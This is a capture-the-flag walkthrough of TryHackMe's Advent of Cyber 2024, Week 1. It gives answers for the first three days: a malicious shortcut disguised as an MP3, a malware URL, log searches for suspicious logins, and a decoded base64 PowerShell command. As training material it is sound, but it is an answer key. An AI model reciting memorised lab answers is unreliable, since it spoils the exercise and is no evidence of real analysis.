Advent of Cyber 2024: Week 1's Challenges Unwrapped
Week 1 of TryHackMe’s Advent of Cyber 2024 dives into OPSEC failures, vulnerabilities, and malware mischief. Explore SOC-mas tales of glitches, breaches, and cybersecurity triumphs!

SOC-mas is here, and TryHackMe’s Advent of Cyber 2024 has kicked off with a week full of exhilarating challenges! From malicious websites to CloudTrail mishaps, Week 1 puts us on a whirlwind adventure through OPSEC failures, XXE vulnerabilities, and malware mischief. In this write-up, we’ll break down each challenge, uncovering the lessons learned and the joy of mastering the puzzles. Are you ready to dive into the SOC-mas chaos?

Day 1
Maybe SOC-mas music, he thought, doesn't come from a store?
Navigate to the ip provided and use the link to convert to mp3


2 Files were extracted from the zip archive, somg.mp3 was a MS Windows shortcut interesting..
Looks like the song.mp3 file is not what we expected! Run "exiftool song.mp3" in your terminal to find out the author of the song. Who is the author?

Tyler Ramsbey

http://papash3ll.thm/data
Mayor Malware
1
Day 2
One man's false positive is another man's potpourri.
We first filter for the authentication event category and the failure outcome

service_adminUsing the same filter as the previous question, we then filter the correct timeframe given in the context

Nov 29, 2024 @ 00:00:00.000 - Dec 1, 2024 @ 09:30:00.0006,791Knowing that Glitch was able to access ADM-01, we can filter and search for the successful authentication event

10.0.255.1Dec 1, 2024 08:54:39.000Filter for event.category: process:

echo "SQBuAHMAdABhAGwAbAAtAFcAaQBuAGQAbwB3AHMAVQBwAGQAYQB0AGUAIAAtAEEAYwBjAGUAcAB0AEEAbABsACAALQBBAHUAdABvAFIAZQBiAG8AbwB0AA==" | base64 -d
Install-WindowsUpdate -AcceptAll -AutoReboot%
Decode with base64 -d
Install-WindowsUpdate -AcceptAll -AutoReboot
Day 3
Even if I wanted to go, their vulnerabilities wouldn't allow it.
http://10.10.110.7:5601/Web Server's IP Address
Answer format: /directory/directory/directory/filename.php
